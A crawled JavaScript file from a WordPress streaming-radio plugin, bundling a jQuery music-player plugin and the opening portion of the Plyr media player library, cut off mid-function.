.elementor-element.elementor-element-4495c83 .elementor-post__thumbnail__link{width:100%;}}

--- FILE ---
content_type: text/javascript
request_url: https://radiodonjivakuf.com.ba/wp-content/plugins/streamcast/public/js/streamcast-final.js?ver=2.3.8
body_size: 66826
content:
/* streamcast */
/* musicplayer-min.js */
!(function (t, e, s, i) {
  "use strict";
  var n = "musicPlayer",
    o = {
      playlistItemSelector: "li",
      autoPlay: !1,
      volume: 80,
      loop: !1,
      timeSeparator: " / ",
      playerAbovePlaylist: !0,
      infoElements: ["title", "artist"],
      elements: [
        "artwork",
        "information",
        "controls",
        "progress",
        "time",
        "volume",
      ],
      timeElements: ["current", "duration"],
      controlElements: ["backward", "play", "forward", "stop"],
      onLoad: function () {},
      onPlay: function () {},
      onPause: function () {},
      onStop: function () {},
      onFwd: function () {},
      onRew: function () {},
      volumeChanged: function () {},
      seeked: function () {},
      trackClicked: function () {},
      onMute: function () {},
    },
    l = "ontouchstart" in e,
    a = l ? "touchstart" : "mousedown",
    r = l ? "touchmove" : "mousemove",
    d = l ? "touchcancel" : "mouseup";
  function u(e, s) {
    (this.element = e),
      (this.settings = t.extend({}, o, s)),
      (this._defaults = o),
      (this._name = n),
      this.init();
  }
  t.extend(u.prototype, {
    init: function () {
      var e,
        s = "",
        i = "",
        n = "",
        o = "",
        l = "",
        a = "",
        r = "",
        d = "",
        u = "",
        h = "",
        c = "",
        m = "",
        v = "",
        f = this;
      for (var p in this.settings.elements)
        if ("volume" == this.settings.elements[p])
          o +=
            "<div class='volume'><div class='volume-btn' title='Volume'></div><div class=' volume-adjust'><div><div></div></div></div></div>";
        else if ("progress" == this.settings.elements[p])
          o +=
            "<div class='progressbar'><div class='bar-loaded' ></div><div class='bar-played'></div></div>";
        else if ("artwork" == this.settings.elements[p])
          o += "<div class='cover'></div>";
        else if ("information" == this.settings.elements[p]) {
          (l =
            "-1" != t.inArray("title", this.settings.infoElements)
              ? "<div class='title'></div>"
              : " "),
            (a =
              "-1" != t.inArray("artist", this.settings.infoElements)
                ? "<div class='artist'></div>"
                : " ");
          for (var g in this.settings.infoElements)
            "title" == this.settings.infoElements[g]
              ? (n += l)
              : "artist" == this.settings.infoElements[g] && (n += a);
          o += "<div class='info' >" + n + "</div>";
        } else if ("time" == this.settings.elements[p]) {
          (c =
            "-1" != t.inArray("current", this.settings.timeElements)
              ? "<div class='time-current'></div>"
              : " "),
            (m =
              "-1" != t.inArray("duration", this.settings.timeElements)
                ? "<div class='time-duration'></div>"
                : " "),
            (v =
              "<div class='time-separator'>" +
              this.settings.timeSeparator.replace(/\s/g, "&nbsp;") +
              "</div>");
          for (var g in this.settings.timeElements)
            1 == g && (i += v),
              "current" == this.settings.timeElements[g]
                ? (i += c)
                : "duration" == this.settings.timeElements[g] && (i += m);
          o += "<div class='timeHolder'>" + i + "</div>";
        } else if ("controls" == this.settings.elements[p]) {
          (r =
            "-1" != t.inArray("backward", this.settings.controlElements)
              ? "<div class='rew'></div>"
              : " "),
            (d =
              "-1" != t.inArray("forward", this.settings.controlElements)
                ? "<div class='fwd'></div>"
                : " "),
            (u =
              "-1" != t.inArray("stop", this.settings.controlElements)
                ? "<div class='stop'></div>"
                : " "),
            (h =
              "-1" != t.inArray("play", this.settings.controlElements)
                ? "<div class='play'></div><div class='pause'></div>"
                : " ");
          for (var g in this.settings.controlElements)
            "backward" == this.settings.controlElements[g]
              ? (s += r)
              : "play" == this.settings.controlElements[g]
              ? (s += h)
              : "forward" == this.settings.controlElements[g]
              ? (s += d)
              : "stop" == this.settings.controlElements[g] && (s += u);
          o += "<div class='controls'>" + s + "</div>";
        }
      (e = t("<div class='player' >" + o + "</div>")),
        this.settings.playerAbovePlaylist
          ? t(e).insertBefore(t(this.element).find(".playlist"))
          : t(e).insertAfter(t(this.element).find(".playlist")),
        (this.playlistItemSelector = this.settings.playlistItemSelector),
        (this.playlistHolder = t(this.element).children(".playlist")),
        (this.playerHolder = t(this.element).children(".player")),
        (this.song = ""),
        (this.theBar = this.playerHolder.find(".progressbar")),
        (this.barPlayed = this.playerHolder.find(".bar-played")),
        (this.barLoaded = this.playerHolder.find(".bar-loaded")),
        (this.timeCurrent = this.playerHolder.find(".time-current")),
        (this.timeDuration = this.playerHolder.find(".time-duration")),
        (this.timeSeparator = this.settings.timeSeparator),
        (this.volumeInfo = this.playerHolder.find(".volume")),
        (this.volumeButton = this.playerHolder.find(".volume-btn")),
        (this.volumeAdjuster = this.playerHolder.find(".volume-adjust > div")),
        (this.volumeValue = this.settings.volume / 100),
        (this.volumeDefault = 0),
        (this.trackInfo = this.playerHolder.find(".info")),
        (this.coverInfo = this.playerHolder.find(".cover")),
        (this.controlsInfo = this.playerHolder.find(".controls")),
        (this.controlPlay = t(this.controlsInfo).find(".play")),
        (this.controlPause = t(this.controlsInfo).find(".pause")),
        (this.controlStop = t(this.controlsInfo).find(".stop")),
        (this.controlFwd = t(this.controlsInfo).find(".fwd")),
        (this.controlRew = t(this.controlsInfo).find(".rew")),
        (this.cssClass = { playing: "playing", mute: "mute" }),
        /iPad|iPhone|iPod/.test(navigator.userAgent) &&
          t(this.volumeInfo).hide(),
        this.initAudio(
          t(this.playlistHolder.find(this.playlistItemSelector + ":first"))
        ),
        (this.song.volume = this.volumeValue),
        this.timeDuration.html("&hellip;"),
        this.timeCurrent.text(this.secondsToTime(0)),
        t(this.controlPlay).click(function (t) {
          t.preventDefault(), f.playAudio();
        }),
        t(this.controlPause).click(function (t) {
          t.preventDefault(), f.stopAudio(), f.settings.onPause();
        }),
        t(this.controlFwd).click(function (e) {
          e.preventDefault(), f.stopAudio();
          var s = f.getSong(!0);
          0 == s.length &&
            (s = t(f.playlistHolder).find(f.playlistItemSelector + ":first")),
            f.loadNewSong(s),
            f.playAudio(),
            f.settings.onFwd();
        }),
        t(this.controlRew).click(function (e) {
          e.preventDefault(), f.stopAudio();
          var s = f.getSong(!1);
          0 == s.length &&
            (s = t(f.playlistHolder).find(f.playlistItemSelector + ":last")),
            f.loadNewSong(s),
            f.playAudio(),
            f.settings.onRew();
        }),
        t(this.controlStop).click(function (t) {
          t.preventDefault(),
            f.stopAudio(),
            (f.song.currentTime = 0),
            f.settings.onStop();
        }),
        t(this.playlistHolder)
          .find(this.playlistItemSelector)
          .click(function (e) {
            e.preventDefault(),
              f.stopAudio(),
              f.loadNewSong(t(this)),
              f.playAudio(),
              f.settings.trackClicked();
          });
    },
    secondsToTime: function (t) {
      var e = Math.floor(t / 3600),
        s = Math.floor((t % 3600) / 60),
        i = Math.ceil((t % 3600) % 60);
      return (
        (0 == e
          ? ""
          : e > 0 && e.toString().length < 2
          ? "0" + e + ":"
          : e + ":") +
        (s.toString().length < 2 ? "0" + s : s) +
        ":" +
        (i.toString().length < 2 ? "0" + i : i)
      );
    },
    adjustVolume: function (t) {
      var e = l ? t.originalEvent.touches[0] : t;
      this.song.volume = Math.abs(
        (e.pageX - this.volumeAdjuster.offset().left) /
          this.volumeAdjuster.width()
      );
    },
    adjustCurrentTime: function (t) {
      var e = l ? t.originalEvent.touches[0] : t;
      this.song.currentTime = Math.round(
        (this.song.duration * (e.pageX - this.theBar.offset().left)) /
          this.theBar.width()
      );
    },
    initAudio: function (e) {
      var s = e.children("a:first-child").attr("href"),
        i = e.text(),
        n = e.attr("data-cover"),
        o = e.attr("data-artist"),
        l = this;
      t(this.trackInfo).children(".title").text(i),
        t(this.trackInfo).children(".artist").text(o),
        t(this.coverInfo).css("background-image", "url(" + n + ")"),
        (this.song = new Audio(s)),
        this.song.load(),
        this.song.addEventListener(
          "loadeddata",
          function () {
            t(l.timeDuration).html(l.secondsToTime(this.duration)),
              t(l.volumeAdjuster)
                .find("div")
                .width(100 * this.volume + "%"),
              (l.volumeDefault = this.volume);
          },
          !1
        ),
        this.song.addEventListener("progress", function () {
          t(l.barLoaded).width(
            (this.buffered.end(0) / this.duration) * 100 + "%"
          );
        }),
        this.song.addEventListener("timeupdate", function () {
          t(l.timeCurrent).text(l.secondsToTime(this.currentTime)),
            t(l.barPlayed).width(
              (this.currentTime / this.duration) * 100 + "%"
            );
        }),
        this.song.addEventListener("volumechange", function () {
          Number(Math.round(100 * this.volume + "e1") + "e-1") <= 0.4 &&
            (this.volume = 0),
            t(l.volumeAdjuster)
              .find("div")
              .width(100 * this.volume + "%"),
            this.volume > 0 &&
              l.playerHolder.hasClass(l.cssClass.mute) &&
              l.playerHolder.removeClass(l.cssClass.mute),
            this.volume <= 0 &&
              !l.playerHolder.hasClass(l.cssClass.mute) &&
              l.playerHolder.addClass(l.cssClass.mute),
            (l.volumeValue = this.volume);
        }),
        this.song.addEventListener("ended", function () {
          l.settings.autoPlay
            ? l.autoPlayNext()
            : (l.playerHolder.removeClass(l.cssClass.playing),
              t(l.controlPlay).removeClass("hidden"),
              t(l.controlPause).removeClass("visible"));
        }),
        t(this.volumeButton).on("click", function () {
          return (
            t(l.playerHolder).hasClass(l.cssClass.mute)
              ? (t(l.playerHolder).removeClass(l.cssClass.mute),
                (l.song.volume = l.volumeDefault))
              : (t(l.playerHolder).addClass(l.cssClass.mute),
                (l.volumeDefault = l.song.volume),
                (l.song.volume = 0),
                l.settings.onMute()),
            !1
          );
        }),
        t(this.volumeAdjuster)
          .on(a, function (t) {
            l.adjustVolume(t),
              l.volumeAdjuster.on(r, function (t) {
                l.adjustVolume(t);
              }),
              l.settings.volumeChanged();
          })
          .on(d, function () {
            l.volumeAdjuster.unbind(r);
          }),
        t(this.theBar)
          .on(a, function (t) {
            l.adjustCurrentTime(t),
              l.theBar.on(r, function (t) {
                l.adjustCurrentTime(t);
              });
          })
          .on(d, function () {
            l.theBar.unbind(r), l.settings.seeked();
          }),
        t(this.playlistHolder)
          .find(l.playlistItemSelector)
          .removeClass("active"),
        e.addClass("active"),
        this.settings.onLoad(),
        this.settings.autoPlay && this.playAudio();
    },
    playAudio: function () {
      this.song.play(),
        this.playerHolder.addClass(this.cssClass.playing),
        "-1" != t.inArray("controls", this.settings.elements) &&
          "-1" != t.inArray("play", this.settings.controlElements) &&
          (t(this.controlPlay).addClass("hidden"),
          t(this.controlPause).addClass("visible")),
        this.settings.onPlay();
    },
    stopAudio: function () {
      this.song.pause(),
        this.playerHolder.removeClass(this.cssClass.playing),
        "-1" != t.inArray("controls", this.settings.elements) &&
          "-1" != t.inArray("play", this.settings.controlElements) &&
          (t(this.controlPlay).removeClass("hidden"),
          t(this.controlPause).removeClass("visible"));
    },
    autoPlayNext: function () {
      this.stopAudio();
      var e = this.getSong(!0);
      0 == e.length && this.settings.loop
        ? ((e = t(this.playlistHolder).find(
            this.playlistItemSelector + ":first"
          )),
          this.loadNewSong(e),
          this.playAudio())
        : 0 == !e.length && (this.loadNewSong(e), this.playAudio());
    },
    getSong: function (e) {
      var s = t(this.playlistHolder).find(this.playlistItemSelector),
        i = t(this.playlistItemSelector + ".active");
      return e ? s.eq(s.index(i) + 1) : s.eq(s.index(i) - 1);
    },
    loadNewSong: function (t) {
      (this.volumeValue = this.song.volume),
        this.initAudio(t),
        (this.song.volume = this.volumeValue),
        this.volumeAdjuster.find("div").width(100 * this.volumeValue + "%"),
        this.barPlayed.width(0),
        this.barLoaded.width(0);
    },
  }),
    (t.fn[n] = function (e) {
      return this.each(function () {
        t.data(this, "plugin_" + n) ||
          t.data(this, "plugin_" + n, new u(this, e));
      });
    });
})(jQuery, window, document);

/* plyr.js */
"object" == typeof navigator &&
  (function (e, t) {
    "object" == typeof exports && "undefined" != typeof module
      ? (module.exports = t())
      : "function" == typeof define && define.amd
      ? define("Plyr", t)
      : (e.Plyr = t());
  })(this, function () {
    "use strict";
    function e(e, t) {
      if (!(e instanceof t))
        throw new TypeError("Cannot call a class as a function");
    }
    function t(e, t) {
      for (var n = 0; n < t.length; n++) {
        var i = t[n];
        (i.enumerable = i.enumerable || !1),
          (i.configurable = !0),
          "value" in i && (i.writable = !0),
          Object.defineProperty(e, i.key, i);
      }
    }
    function n(e, n, i) {
      return n && t(e.prototype, n), i && t(e, i), e;
    }
    function i(e, t, n) {
      return (
        t in e
          ? Object.defineProperty(e, t, {
              value: n,
              enumerable: !0,
              configurable: !0,
              writable: !0,
            })
          : (e[t] = n),
        e
      );
    }
    function a(e, t) {
      return (
        (function (e) {
          if (Array.isArray(e)) return e;
        })(e) ||
        (function (e, t) {
          var n = [],
            i = !0,
            a = !1,
            s = void 0;
          try {
            for (
              var o, r = e[Symbol.iterator]();
              !(i = (o = r.next()).done) &&
              (n.push(o.value), !t || n.length !== t);
              i = !0
            );
          } catch (e) {
            (a = !0), (s = e);
          } finally {
            try {
              i || null == r.return || r.return();
            } finally {
              if (a) throw s;
            }
          }
          return n;
        })(e, t) ||
        (function () {
          throw new TypeError(
            "Invalid attempt to destructure non-iterable instance"
          );
        })()
      );
    }
    function s(e) {
      return (
        (function (e) {
          if (Array.isArray(e)) {
            for (var t = 0, n = new Array(e.length); t < e.length; t++)
              n[t] = e[t];
            return n;
          }
        })(e) ||
        (function (e) {
          if (
            Symbol.iterator in Object(e) ||
            "[object Arguments]" === Object.prototype.toString.call(e)
          )
            return Array.from(e);
        })(e) ||
        (function () {
          throw new TypeError(
            "Invalid attempt to spread non-iterable instance"
          );
        })()
      );
    }
    var o = function (e) {
        return null != e ? e.constructor : null;
      },
      r = function (e, t) {
        return Boolean(e && t && e instanceof t);
      },
      l = function (e) {
        return null == e;
      },
      c = function (e) {
        return o(e) === Object;
      },
      u = function (e) {
        return o(e) === String;
      },
      d = function (e) {
        return Array.isArray(e);
      },
      h = function (e) {
        return r(e, NodeList);
      },
      p = function (e) {
        return (
          l(e) ||
          ((u(e) || d(e) || h(e)) && !e.length) ||
          (c(e) && !Object.keys(e).length)
        );
      },
      m = {
        nullOrUndefined: l,
        object: c,
        number: function (e) {
          return o(e) === Number && !Number.isNaN(e);
        },
        string: u,
        boolean: function (e) {
          return o(e) === Boolean;
        },
        function: function (e) {
          return o(e) === Function;
        },
        array: d,
        weakMap: function (e) {
          return r(e, WeakMap);
        },
        nodeList: h,
        element: function (e) {
          return r(e, Element);
        },
        textNode: function (e) {
          return o(e) === Text;
        },
        event: function (e) {
          return r(e, Event);
        },
        keyboardEvent: function (e) {
          return r(e, KeyboardEvent);
        },
        cue: function (e) {
          return r(e, window.TextTrackCue) || r(e, window.VTTCue);
        },
        track: function (e) {
          return r(e, TextTrack) || (!l(e) && u(e.kind));
        },
        url: function (e) {
          if (r(e, window.URL)) return !0;
          if (!u(e)) return !1;
          var t = e;
          (e.startsWith("http://") && e.startsWith("https://")) ||
            (t = "http://".concat(e));
          try {
            return !p(new URL(t).hostname);
          } catch (e) {
            return !1;
          }
        },
        empty: p,
      },
      f = (function () {
        var e = !1;
        try {
          var t = Object.defineProperty({}, "passive", {
            get: function () {
              return (e = !0), null;
            },
          });
          window.addEventListener("test", null, t),
            window.removeEventListener("test", null, t);
        } catch (e) {}
        return e;
      })();
    function g(e, t, n) {
      var i = this,
        a = arguments.length > 3 && void 0 !== arguments[3] && arguments[3],
        s = !(arguments.length > 4 && void 0 !== arguments[4]) || arguments[4],
        o = arguments.length > 5 && void 0 !== arguments[5] && arguments[5];
      if (e && "addEventListener" in e && !m.empty(t) && m.function(n)) {
        var r = t.split(" "),
          l = o;
        f && (l = { passive: s, capture: o }),
          r.forEach(function (t) {
            i &&
              i.eventListeners &&
              a &&
              i.eventListeners.push({
                element: e,
                type: t,
                callback: n,
                options: l,
              }),
              e[a ? "addEventListener" : "removeEventListener"](t, n, l);
          });
      }
    }
    function y(e) {
      var t =
          arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "",
        n = arguments.length > 2 ? arguments[2] : void 0,
        i = !(arguments.length > 3 && void 0 !== arguments[3]) || arguments[3],
        a = arguments.length > 4 && void 0 !== arguments[4] && arguments[4];
      g.call(this, e, t, n, !0, i, a);
    }
    function v(e) {
      var t =
          arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "",
        n = arguments.length > 2 ? arguments[2] : void 0,
        i = !(arguments.length > 3 && void 0 !== arguments[3]) || arguments[3],
        a = arguments.length > 4 && void 0 !== arguments[4] && arguments[4];
      g.call(this, e, t, n, !1, i, a);
    }
    function b(e) {
      var t =
          arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "",
        n = arguments.length > 2 ? arguments[2] : void 0,
        i = !(arguments.length > 3 && void 0 !== arguments[3]) || arguments[3],
        a = arguments.length > 4 && void 0 !== arguments[4] && arguments[4];
      g.call(
        this,
        e,
        t,
        function s() {
          v(e, t, s, i, a);
          for (var o = arguments.length, r = new Array(o), l = 0; l < o; l++)
            r[l] = arguments[l];
          n.apply(this, r);
        },
        !0,
        i,
        a
      );
    }
    function k(e) {
      var t =
          arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "",
        n = arguments.length > 2 && void 0 !== arguments[2] && arguments[2],
        i = arguments.length > 3 && void 0 !== arguments[3] ? arguments[3] : {};
      if (m.element(e) && !m.empty(t)) {
        var a = new CustomEvent(t, {
          bubbles: n,
          detail: Object.assign({}, i, { plyr: this }),
        });
        e.dispatchEvent(a);
      }
    }
    function w(e, t) {
      var n = e.length ? e : [e];
      Array.from(n)
        .reverse()
        .forEach(function (e, n) {
          var i = n > 0 ? t.cloneNode(!0) : t,
            a = e.parentNode,
            s = e.nextSibling;
          i.appendChild(e), s ? a.insertBefore(i, s) : a.appendChild(i);
        });
    }
    function T(e, t) {
      m.element(e) &&
        !m.empty(t) &&
        Object.entries(t)
          .filter(function (e) {
            var t = a(e, 2)[1];
            return !m.nullOrUndefined(t);
          })
          .forEach(function (t) {
            var n = a(t, 2),
              i = n[0],
              s = n[1];
            return e.setAttribute(i, s);
          });
    }
    function A(e, t, n) {
      var i = document.createElement(e);
      return m.object(t) && T(i, t), m.string(n) && (i.innerText = n), i;
    }
    function E(e, t, n, i) {
      m.element(t) && t.appendChild(A(e, n, i));
    }
    function P(e) {
      m.nodeList(e) || m.array(e)
        ? Array.from(e).forEach(P)
        : m.element(e) &&
          m.element(e.parentNode) &&
          e.parentNode.removeChild(e);
    }
    function C(e) {
      if (m.element(e))
        for (var t = e.childNodes.length; t > 0; )
          e.removeChild(e.lastChild), (t -= 1);
    }
    function S(e, t) {
      return m.element(t) && m.element(t.parentNode) && m.element(e)
        ? (t.parentNode.replaceChild(e, t), e)
        : null;
    }
    function M(e, t) {
      if (!m.string(e) || m.empty(e)) return {};
      var n = {},
        i = t;
      return (
        e.split(",").forEach(function (e) {
          var t = e.trim(),
            a = t.replace(".", ""),
            s = t.replace(/[[\]]/g, "").split("="),
            o = s[0],
            r = s.length > 1 ? s[1].replace(/["']/g, "") : "";
          switch (t.charAt(0)) {
            case ".":
              m.object(i) && m.string(i.class) && (i.class += " ".concat(a)),
                (n.class = a);
              break;
            case "#":
              n.id = t.replace("#", "");
              break;
            case "[":
              n[o] = r;
          }
        }),
        n
      );
    }
    function N(e, t) {
      if (m.element(e)) {
        var n = t;
        m.boolean(n) || (n = !e.hidden),
          n ? e.setAttribute("hidden", "") : e.removeAttribute("hidden");
      }
    }
    function L(e, t, n) {
      if (m.nodeList(e))
        return Array.from(e).map(function (e) {
          return L(e, t, n);
        });
      if (m.element(e)) {
        var i = "toggle";
        return (
          void 0 !== n && (i = n ? "add" : "remove"),
          e.classList[i](t),
          e.classList.contains(t)
        );
      }
      return !1;
    }
    function x(e, t) {
      return m.element(e) && e.classList.contains(t);
    }
    function I(e, t) {
      return function () {
        return Array.from(document.querySelectorAll(t)).includes(this);
      }.call(e, t);
    }
    function _(e) {
      return this.elements.container.querySelectorAll(e);
    }
    function j(e) {
      return this.elements.container.querySelector(e);
    }
    function O() {
      var e =
          arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : null,
        t = arguments.length > 1 && void 0 !== arguments[1] && arguments[1];
      m.element(e) &&
        (e.focus({ preventScroll: !0 }),
        t && L(e, this.config.classNames.tabFocus));
    }
    var q,
      R,
      B,
      D =
        ((q = document.createElement("span")),
        (R = {
          WebkitTransition: "webkitTransitionEnd",
          MozTransition: "transitionend",
          OTransition: "oTransitionEnd otransitionend",
          transition: "transitionend",
        }),
        (B = Object.keys(R).find(function (e) {
          return void 0 !== q.style[e];
        })),
        !!m.string(B) && R[B]);
    function H(e) {
      setTimeout(function () {
        try {
          N(e, !0), e.offsetHeight, N(e, !1);
        } catch (e) {}
      }, 0);
    }
    var V,
      F = {
        isIE: !!document.documentMode,
        isWebkit:
          "WebkitAppearance" in document.documentElement.style &&
          !/Edge/.test(navigator.userAgent),
        isIPhone: /(iPhone|iPod)/gi.test(navigator.platform),
        isIos: /(iPad|iPhone|iPod)/gi.test(navigator.platform),
      },
      U = {
        "audio/ogg": "vorbis",
        "audio/wav": "1",
        "video/webm": "vp8, vorbis",
        "video/mp4": "avc1.42E01E, mp4a.40.2",
        "video/ogg": "theora",
      },
      W = {
        audio: "canPlayType" in document.createElement("audio"),
        video: "canPlayType" in document.createElement("video"),
        check: function (e, t, n) {
          var i = F.isIPhone && n && W.playsinline,
            a = W[e] || "html5" !== t;
          return {
            api: a,
            ui: a && W.rangeInput && ("video" !== e || !F.isIPhone || i),
          };
        },
        pip: !(
          F.isIPhone ||
          (!m.function(A("video").webkitSetPresentationMode) &&
            (!document.pictureInPictureEnabled ||
              A("video").disablePictureInPicture))
        ),
        airplay: m.function(window.WebKitPlaybackTargetAvailabilityEvent),
        playsinline: "playsInline" in document.createElement("video"),
        mime: function (e) {
          var t = a(e.split("/"), 1)[0],
            n = e;
          if (!this.isHTML5 || t !== this.type) return !1;
          Object.keys(U).includes(n) && (n += '; codecs="'.concat(U[e], '"'));
          try {
            return Boolean(n && this.media.canPlayType(n).replace(/no/, ""));
          } catch (e) {
            return !1;
          }
        },
        textTracks: "textTracks" in document.createElement("video"),
        rangeInput:
          ((V = document.createElement("input")),
          (V.type = "range"),
          "range" === V.type),
        touch: "ontouchstart" in document.documentElement,
        transitions: !1 !== D,
        reducedMotion:
          "matchMedia" in window &&
          window.matchMedia("(prefers-reduced-motion)").matches,
      },
      z = {
        getSources: function () {
          var e = this;
          return this.isHTML5
            ? Array.from(this.media.querySelectorAll("source")).filter(
                function (t) {
                  return W.mime.call(e, t.getAttribute("type"));
                }
              )
            : [];
        },
        getQualityOptions: function () {
          return z.getSources
            .call(this)
            .map(function (e) {
              return Number(e.getAttribute("size"));
            })
            .filter(Boolean);
        },
        extend: function () {
          if (this.isHTML5) {
            var e = this;
            Object.defineProperty(e.media, "quality", {
              get: function () {
                var t = z.getSources.call(e).find(function (t) {
                  return t.getAttribute("src") === e.source;
                });
                return t && Number(t.getAttribute("size"));
              },
              set: function (t) {
                var n = z.getSources.call(e).find(function (e) {
                  return Number(e.getAttribute("size")) === t;
                });
                if (n) {
                  var i = e.media,
                    a = i.currentTime,
                    s = i.paused,
                    o = i.preload,
                    r = i.readyState;
                  (e.media.src = n.getAttribute("src")),
                    ("none" !== o || r) &&
                      (e.once("loadedmetadata", function () {
                        (e.currentTime = a), s || e.play();
                      }),
                      e.media.load()),
                    k.call(e, e.media, "qualitychange", !1, { quality: t });
                }
              },
            });
          }
        },
        cancelRequests: function () {
          this.isHTML5 &&
            (P(z.getSources.call(this)),
            this.media.setAttribute("src", this.config.blankVideo),
            this.media.load(),
            this.debug.log("Cancelled network requests"));
        },
      };
    function K(e) {
      return m.array(e)
        ? e.filter(function (t, n) {
            return e.indexOf(t) === n;
          })
        : e;
    }
    function Y(e, t) {
      return t.split(".").reduce(function (e, t) {
        return e && e[t];
      }, e);
    }
    function J() {
      for (
        var e =
            arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {},
          t = arguments.length,
          n = new Array(t > 1 ? t - 1 : 0),
          a = 1;
        a < t;
        a++
      )
        n[a - 1] = arguments[a];
      if (!n.length) return e;
      var s = n.shift();
      return m.object(s)
        ? (Object.keys(s).forEach(function (t) {
            m.object(s[t])
              ? (Object.keys(e).includes(t) || Object.assign(e, i({}, t, {})),
                J(e[t], s[t]))
              : Object.assign(e, i({}, t, s[t]));
          }),
          J.apply(void 0, [e].concat(n)))
        : e;
    }
    function Q(e) {
      for (
        var t = arguments.length, n = new Array(t > 1 ? t - 1 : 0), i = 1;
        i < t;
        i++
      )
        n[i - 1] = arguments[i];
      return m.empty(e)
        ? e
        : e.toString().replace(/{(\d+)}/g, function (e, t) {
            return n[t].toString();
          });
    }
    function $() {
      var e =
          arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : "",
        t = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "",
        n = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : "";
      return e.replace(
        new RegExp(
          t.toString().replace(/([.*+?^=!:${}()|[\]\/\\])/g, "\\$1"),
          "g"
        ),
        n.toString()
      );
    }
    function G() {
      return (
        arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : ""
      )
        .toString()
        .replace(/\w\S*/g, function (e) {
          return e.charAt(0).toUpperCase() + e.substr(1).toLowerCase();
        });
    }
    function X() {
      var e = (
        arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : ""
      ).toString();
      return (
        (e = (function () {
          var e = (
            arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : ""
          ).toString();
          return (
            (e = $(e, "-", " ")), (e = $(e, "_", " ")), $((e = G(e)), " ", "")
          );
        })(e))
          .charAt(0)
          .toLowerCase() + e.slice(1)
      );
    }
    function Z(e) {
      var t = document.createElement("div");
      return t.appendChild(e), t.innerHTML;
    }
    var ee = {
        pip: "PIP",
        airplay: "AirPlay",
        html5: "HTML5",
        vimeo: "Vimeo",
        youtube: "YouTube",
      },
      te = function () {
        var e =
            arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : "",
          t =
            arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {};
        if (m.empty(e) || m.empty(t)) return "";
        var n = Y(t.i18n, e);
        if (m.empty(n)) return Object.keys(ee).includes(e) ? ee[e] : "";
        var i = { "{seektime}": t.seekTime, "{title}": t.title };
        return (
          Object.entries(i).forEach(function (e) {
            var t = a(e, 2),
              i = t[0],
              s = t[1];
            n = $(n, i, s);
          }),
          n
        );
      },
      ne = (function () {
        function t(n) {
          e(this, t),
            (this.enabled = n.config.storage.enabled),
            (this.key = n.config.storage.key);
        }
        return (
          n(
            t,
            [
              {
                key: "get",
                value: function (e) {
                  if (!t.supported || !this.enabled) return null;
                  var n = window.localStorage.getItem(this.key);
                  if (m.empty(n)) return null;
                  var i = JSON.parse(n);
                  return m.string(e) && e.length ? i[e] : i;
                },
              },
              {
                key: "set",
                value: function (e) {
                  if (t.supported && this.enabled && m.object(e)) {
                    var n = this.get();
                    m.empty(n) && (n = {}),
                      J(n, e),
                      window.localStorage.setItem(this.key, JSON.stringify(n));
                  }
                },
              },
            ],
            [
              {
                key: "supported",
                get: function () {
                  try {
                    if (!("localStorage" in window)) return !1;
                    return (
                      window.localStorage.setItem("___test", "___test"),
                      window.localStorage.removeItem("___test"),
                      !0
                    );
                  } catch (e) {
                    return !1;
                  }
                },
              },
            ]
          ),
          t
        );
      })();
    function ie(e) {
      var t =
        arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "text";
      return new Promise(function (n, i) {
        try {
          var a = new XMLHttpRequest();
          if (!("withCredentials" in a)) return;
          a.addEventListener("load", function () {
            if ("text" === t)
              try {
                n(JSON.parse(a.responseText));
              } catch (e) {
                n(a.responseText);
              }
            else n(a.response);
          }),
            a.addEventListener("error", function () {
              throw new Error(a.status);
            }),
            a.open("GET", e, !0),
            (a.responseType = t),
            a.send();
        } catch (e) {
          i(e);
        }
      });
    }
    function ae(e, t) {
      if (m.string(e)) {
        var n = m.string(t),
          i = function () {
            return null !== document.getElementById(t);
          },
          a = function (e, t) {
            (e.innerHTML = t),
              (n && i()) ||
                document.body.insertAdjacentElement("afterbegin", e);
          };
        if (!n || !i()) {
          var s = ne.supported,
            o = document.createElement("div");
          if ((o.setAttribute("hidden", ""), n && o.setAttribute("id", t), s)) {
            var r = window.localStorage.getItem(
              "".concat("cache", "-").concat(t)
            );
            if (null !== r) {
              var l = JSON.parse(r);
              a(o, l.content);
            }
          }
          ie(e)
            .then(function (e) {
              m.empty(e) ||
                (s &&
                  window.localStorage.setItem(
                    "".concat("cache", "-").concat(t),
                    JSON.stringify({ content: e })
                  ),
                a(o, e));
            })
            .catch(function () {});
        }
      }
    }
    var se = function (e) {
        return parseInt((e / 60 / 60) % 60, 10);
      },
      oe = function (e) {
        return parseInt((e / 60) % 60, 10);
      },
      re = function (e) {
        return parseInt(e % 60, 10);
      };
    function le() {
      var e =
          arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : 0,
        t = arguments.length > 1 && void 0 !== arguments[1] && arguments[1],
        n = arguments.length > 2 && void 0 !== arguments[2] && arguments[2];
      if (!m.number(e)) return le(null, t, n);
      var i = function (e) {
          return "0".concat(e).slice(-2);
        },
        a = se(e),
        s = oe(e),
        o = re(e);
      return (
        (a = t || a > 0 ? "".concat(a, ":") : ""),
        ""
          .concat(n && e > 0 ? "-" : "")
          .concat(a)
          .concat(i(s), ":")
          .concat(i(o))
      );
    }
    var ce = {
      getIconUrl: function () {
        var e =
          new URL(this.config.iconUrl, window.location).host !==
            window.location.host ||
          (F.isIE && !window.svg4everybody);
        return { url: this.config.iconUrl, cors: e };
      },
      findElements: function () {
        try {
          return (
            (this.elements.controls = j.call(
              this,
              this.config.selectors.controls.wrapper
            )),
            (this.elements.buttons = {
              play: _.call(this, this.config.selectors.buttons.play),
              pause: j.call(this, this.config.selectors.buttons.pause),
              restart: j.call(this, this.config.selectors.buttons.restart),
              rewind: j.call(this, this.config.selectors.buttons.rewind),
              fastForward: j.call(
                this,
